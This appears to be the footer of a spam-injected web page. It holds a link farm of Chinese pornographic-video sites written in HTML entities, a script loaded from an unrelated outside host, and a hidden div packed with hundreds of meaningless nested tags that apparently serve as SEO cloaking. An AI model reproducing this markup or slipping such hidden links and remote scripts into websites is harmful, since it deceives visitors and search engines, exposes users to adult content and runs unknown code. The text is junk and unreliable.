<a href="http://yspxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sh-pmj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://neichou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://fuyuanren.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fa2008.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://nalake.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maotai1395.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x85B0;&#x8863;&#x8349;</a>|
<a href="http://jx71360.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9732;&#x8138;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://feedsea.cn" target="_blank">&#x7537;&#x5973;&#x4EA4;&#x6027;&#x914D;&#x5168;&#x8FC7;&#x7A0B;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://ygejyph.cn" target="_blank">18&#x7981;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhengce360.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x4E00;&#x533A;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://3cym.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hulijing.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zsjiaju.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjdqlw.cn" target="_blank">18&#x7981;&#x771F;&#x4EBA;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://hdjob360.cn" target="_blank">&#x4E9A;&#x6B27;&#x6D32;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://urlby.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;</a>|
<a href="http://jfyr.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bx-ium.cn" target="_blank">&#x7279;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://localgoogle.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinruntang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7206;&#x4E73;</a>|
<a href="http://wxkby.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;2019</a>|
<a href="http://xiaokezheng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://mxbhaowan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x89C6;&#x9891;'</a>|
<a href="http://nengpu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://shengtaifood.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://gzwykj.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://gkyhq.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://dianying-mianfei.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxjiadian.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shiyanji0531.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://xxhygs.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zqhcp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://seoeagle.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="qfkjs" class="pl_css_ganrao" style="display: none;"><option id="qfkjs"><strong id="qfkjs"><thead id="qfkjs"></thead></strong></option><dd id="qfkjs"><pre id="qfkjs"></pre></dd><div id="qfkjs"><noscript id="qfkjs"><abbr id="qfkjs"></abbr></noscript></div><div id="qfkjs"></div><s id="qfkjs"><table id="qfkjs"><pre id="qfkjs"></pre></table></s><pre id="qfkjs"><dl id="qfkjs"><wbr id="qfkjs"></wbr></dl></pre><strike id="qfkjs"></strike><delect id="qfkjs"><track id="qfkjs"><dl id="qfkjs"></dl></track></delect><acronym id="qfkjs"></acronym><pre id="qfkjs"></pre><p id="qfkjs"></p><dl id="qfkjs"></dl><tr id="qfkjs"></tr><dfn id="qfkjs"></dfn><legend id="qfkjs"><kbd id="qfkjs"><em id="qfkjs"><li id="qfkjs"></li></em></kbd></legend><var id="qfkjs"></var><pre id="qfkjs"><blockquote id="qfkjs"></blockquote></pre><rt id="qfkjs"><form id="qfkjs"><em id="qfkjs"><span id="qfkjs"></span></em></form></rt><strong id="qfkjs"><b id="qfkjs"></b></strong><samp id="qfkjs"><legend id="qfkjs"><tfoot id="qfkjs"></tfoot></legend></samp><listing id="qfkjs"></listing><strong id="qfkjs"></strong><del id="qfkjs"></del><nav id="qfkjs"><nobr id="qfkjs"></nobr></nav><acronym id="qfkjs"></acronym><listing id="qfkjs"></listing><s id="qfkjs"><u id="qfkjs"><dd id="qfkjs"><s id="qfkjs"></s></dd></u></s><del id="qfkjs"></del><s id="qfkjs"><table id="qfkjs"><font id="qfkjs"><s id="qfkjs"></s></font></table></s><dfn id="qfkjs"><sub id="qfkjs"><tbody id="qfkjs"><cite id="qfkjs"></cite></tbody></sub></dfn><b id="qfkjs"></b><option id="qfkjs"><pre id="qfkjs"><big id="qfkjs"><legend id="qfkjs"></legend></big></pre></option><ol id="qfkjs"></ol><font id="qfkjs"></font><nobr id="qfkjs"></nobr><acronym id="qfkjs"></acronym><nobr id="qfkjs"></nobr><pre id="qfkjs"><strong id="qfkjs"><pre id="qfkjs"><dfn id="qfkjs"></dfn></pre></strong></pre><pre id="qfkjs"></pre><acronym id="qfkjs"></acronym><em id="qfkjs"><span id="qfkjs"><th id="qfkjs"></th></span></em><thead id="qfkjs"></thead><small id="qfkjs"></small><mark id="qfkjs"><legend id="qfkjs"><noscript id="qfkjs"></noscript></legend></mark><center id="qfkjs"></center><optgroup id="qfkjs"></optgroup><bdo id="qfkjs"><optgroup id="qfkjs"><cite id="qfkjs"></cite></optgroup></bdo><wbr id="qfkjs"><strong id="qfkjs"></strong></wbr><optgroup id="qfkjs"></optgroup><s id="qfkjs"><strong id="qfkjs"></strong></s><pre id="qfkjs"></pre><pre id="qfkjs"><dl id="qfkjs"></dl></pre><tt id="qfkjs"><pre id="qfkjs"><big id="qfkjs"></big></pre></tt><th id="qfkjs"></th><optgroup id="qfkjs"><strike id="qfkjs"><optgroup id="qfkjs"></optgroup></strike></optgroup><delect id="qfkjs"><td id="qfkjs"></td></delect><tbody id="qfkjs"></tbody><samp id="qfkjs"><code id="qfkjs"></code></samp><legend id="qfkjs"></legend><noscript id="qfkjs"><del id="qfkjs"><strike id="qfkjs"></strike></del></noscript><xmp id="qfkjs"></xmp><address id="qfkjs"><ol id="qfkjs"></ol></address><b id="qfkjs"><address id="qfkjs"><table id="qfkjs"><small id="qfkjs"></small></table></address></b><center id="qfkjs"><object id="qfkjs"><del id="qfkjs"><center id="qfkjs"></center></del></object></center><ruby id="qfkjs"><ol id="qfkjs"><p id="qfkjs"></p></ol></ruby><p id="qfkjs"><tbody id="qfkjs"><th id="qfkjs"></th></tbody></p><nav id="qfkjs"></nav><strike id="qfkjs"></strike><em id="qfkjs"></em><progress id="qfkjs"><rp id="qfkjs"></rp></progress><dl id="qfkjs"><li id="qfkjs"></li></dl><span id="qfkjs"><small id="qfkjs"><style id="qfkjs"><th id="qfkjs"></th></style></small></span><wbr id="qfkjs"><u id="qfkjs"><wbr id="qfkjs"></wbr></u></wbr><th id="qfkjs"></th><font id="qfkjs"></font><dd id="qfkjs"><strong id="qfkjs"></strong></dd><em id="qfkjs"><ruby id="qfkjs"></ruby></em><del id="qfkjs"></del><nobr id="qfkjs"><dfn id="qfkjs"><big id="qfkjs"></big></dfn></nobr><legend id="qfkjs"></legend><tr id="qfkjs"><div id="qfkjs"><bdo id="qfkjs"></bdo></div></tr><abbr id="qfkjs"><acronym id="qfkjs"><object id="qfkjs"></object></acronym></abbr><pre id="qfkjs"><dl id="qfkjs"><track id="qfkjs"></track></dl></pre><bdo id="qfkjs"></bdo><em id="qfkjs"><legend id="qfkjs"></legend></em><noscript id="qfkjs"></noscript><p id="qfkjs"><li id="qfkjs"><th id="qfkjs"><th id="qfkjs"></th></th></li></p><nobr id="qfkjs"><output id="qfkjs"><strike id="qfkjs"></strike></output></nobr><noframes id="qfkjs"></noframes><li id="qfkjs"><delect id="qfkjs"><p id="qfkjs"><optgroup id="qfkjs"></optgroup></p></delect></li><address id="qfkjs"><menu id="qfkjs"></menu></address><tfoot id="qfkjs"></tfoot><pre id="qfkjs"><dl id="qfkjs"></dl></pre><th id="qfkjs"><bdo id="qfkjs"><tr id="qfkjs"><div id="qfkjs"></div></tr></bdo></th><dd id="qfkjs"><label id="qfkjs"><table id="qfkjs"></table></label></dd><em id="qfkjs"><rt id="qfkjs"><optgroup id="qfkjs"><button id="qfkjs"></button></optgroup></rt></em><video id="qfkjs"><tr id="qfkjs"><abbr id="qfkjs"></abbr></tr></video><tfoot id="qfkjs"></tfoot><button id="qfkjs"></button><pre id="qfkjs"></pre><sup id="qfkjs"></sup><th id="qfkjs"><tr id="qfkjs"></tr></th><bdo id="qfkjs"></bdo><legend id="qfkjs"><ol id="qfkjs"></ol></legend><legend id="qfkjs"></legend><code id="qfkjs"><menu id="qfkjs"></menu></code><ol id="qfkjs"></ol><var id="qfkjs"></var><legend id="qfkjs"><style id="qfkjs"></style></legend><delect id="qfkjs"><p id="qfkjs"></p></delect><sup id="qfkjs"><option id="qfkjs"><form id="qfkjs"></form></option></sup><abbr id="qfkjs"></abbr><optgroup id="qfkjs"></optgroup><acronym id="qfkjs"></acronym><td id="qfkjs"><dl id="qfkjs"></dl></td><var id="qfkjs"></var><object id="qfkjs"><thead id="qfkjs"><dfn id="qfkjs"></dfn></thead></object><thead id="qfkjs"><tr id="qfkjs"></tr></thead><listing id="qfkjs"></listing><code id="qfkjs"><abbr id="qfkjs"></abbr></code><dl id="qfkjs"><cite id="qfkjs"></cite></dl><dfn id="qfkjs"><noscript id="qfkjs"><del id="qfkjs"></del></noscript></dfn><tr id="qfkjs"></tr><dfn id="qfkjs"><strike id="qfkjs"><pre id="qfkjs"></pre></strike></dfn><track id="qfkjs"></track><legend id="qfkjs"></legend><option id="qfkjs"><pre id="qfkjs"><big id="qfkjs"></big></pre></option><div id="qfkjs"><bdo id="qfkjs"><sup id="qfkjs"><code id="qfkjs"></code></sup></bdo></div><del id="qfkjs"><center id="qfkjs"></center></del><dd id="qfkjs"></dd><blockquote id="qfkjs"><source id="qfkjs"><nav id="qfkjs"></nav></source></blockquote><acronym id="qfkjs"><var id="qfkjs"></var></acronym><s id="qfkjs"></s><thead id="qfkjs"></thead><ruby id="qfkjs"><cite id="qfkjs"></cite></ruby><ruby id="qfkjs"></ruby><strike id="qfkjs"></strike><ol id="qfkjs"></ol><label id="qfkjs"></label><thead id="qfkjs"></thead><xmp id="qfkjs"><ruby id="qfkjs"><dfn id="qfkjs"></dfn></ruby></xmp><kbd id="qfkjs"></kbd><noscript id="qfkjs"><th id="qfkjs"></th></noscript><thead id="qfkjs"><abbr id="qfkjs"><dd id="qfkjs"><kbd id="qfkjs"></kbd></dd></abbr></thead><pre id="qfkjs"></pre><i id="qfkjs"><ul id="qfkjs"><dd id="qfkjs"><dfn id="qfkjs"></dfn></dd></ul></i><fieldset id="qfkjs"><output id="qfkjs"><var id="qfkjs"></var></output></fieldset><pre id="qfkjs"></pre><mark id="qfkjs"></mark><p id="qfkjs"></p></div>
</HTML>
